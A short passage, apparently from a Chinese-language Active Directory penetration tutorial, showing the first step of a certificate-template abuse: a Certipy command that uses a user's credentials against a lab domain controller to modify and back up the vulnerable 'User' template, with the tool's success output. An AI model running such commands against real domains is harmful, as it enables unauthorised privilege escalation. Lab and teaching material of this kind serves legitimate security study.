 第一步，先修改并备份User模板，-template参数指定模板名称（Template Name属性，哪个模板有漏洞就使用哪个模板的名称）
certipy template -u zhangsan@test16.com -p Abcd1234 -dc-ip 192.168.159.16 -template User -save-old
E:\AD\Certipy-main>certipy template -u zhangsan@test16.com -p Abcd1234 -dc-ip 192.168.159.16 -template User -save-old
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'User' to 'User.json'
[*] Updating certificate template 'User'
[*] Successfully updated 'User'